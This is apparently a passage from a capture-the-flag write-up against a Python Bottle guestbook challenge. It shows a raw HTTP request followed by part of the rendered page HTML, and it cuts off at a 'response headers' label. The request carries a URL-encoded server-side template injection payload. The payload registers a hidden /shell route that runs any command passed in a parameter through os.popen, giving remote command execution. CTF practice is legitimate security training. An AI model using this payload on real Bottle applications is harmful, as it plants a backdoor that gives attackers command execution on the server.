 Referer: http://node4.anna.nssctf.cn:28057/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1740960513,1741070302,1741187732,1741347378;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741347378; HMACCOUNT=28957CF98FA58B79
Connection: close
message=
%27%27%27%0D%0A%25+from+bottle+import+Bottle%2C+request%0D%0A%25+app%3D__import__%28%27sys%27%29.modules%5B%27_
_main__%27%5D.__dict__%5B%27app%27%5D%0D%0A%25+app.route%28%22%2Fshell%22%2C%22GET%22%2Clambda+%3A__import__%28
%27os%27%29.popen%28request.params.get%28%27lalala%27%29%29.read%28%29%29%0D%0A%27%27%27
174 <div class="d-flex justify-content-between align-items-center mb-3">
175 <h4 class="mb-0">
最新留言（2条）
</h4>
176 <small class="text-muted">
点击右侧清理按钮可清空列表
</small>
177 </div>
178
179 <div class="message-card">
180 <div class="message-content">
'''
181 '''
</div>
182 <small class="message-time">
#1 - 刚刚
</small>
183 </div>
184
185 <div class="message-card">
186 <div class="message-content">
'''
187 '''
</div>
188 <small class="message-time">
#2 - 刚刚
响应头